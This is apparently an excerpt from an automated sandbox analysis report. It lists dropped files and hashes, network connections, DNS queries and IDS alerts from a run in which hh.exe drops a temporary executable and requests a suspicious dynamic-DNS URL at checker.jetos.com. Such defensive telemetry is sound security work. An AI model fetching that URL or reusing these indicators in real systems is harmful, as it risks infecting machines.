| 2932 | hh.exe | C:\Users\admin\AppData\Local\Temp\datC89B.tmp | executable | |
MD5:FC2AA8460FF7DD8A4F121D75116161CF | SHA256:86EF578CA5923119E65049F3D26BFF7EA41CEA12F8C425F06786B406C8DFAF9A | |||
| 6640 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RFec967.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
76
DNS requests
19
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6896 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2932 | hh.exe | GET | 200 | 165.154.171.72:80 | http://checker.jetos.com/l/siCTlD | unknown | — | — | unknown |
6944 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
1568 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3904 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1420 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5336 | SearchApp.exe | 184.86.251.11:443 | www.bing.com | Akamai International B.V. | DE | unknown |
6868 | backgroundTaskHost.exe | 184.86.251.11:443 | www.bing.com | Akamai International B.V. | DE | unknown |
5336 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.jetos .com Domain |
2932 | hh.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.jetos .com Domain |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|